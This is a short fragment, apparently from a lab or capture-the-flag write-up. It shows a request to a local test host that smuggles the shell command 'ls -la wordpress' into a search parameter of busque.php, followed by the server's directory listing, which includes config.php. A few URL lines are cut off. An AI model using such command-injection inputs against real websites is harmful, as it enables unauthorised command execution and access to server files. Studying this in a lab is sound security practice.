 192.168.56.118/site/busque.p
http://192.168.56.118/site/bu
view-source:http://192.168.56.118/site/busque.php?buscar=ls -la wordpress
1 total 24
2 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 ..
4 -rw-r--r-- 1 www-data www-data   347 Jun 10  2021 config.php
5 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
6
7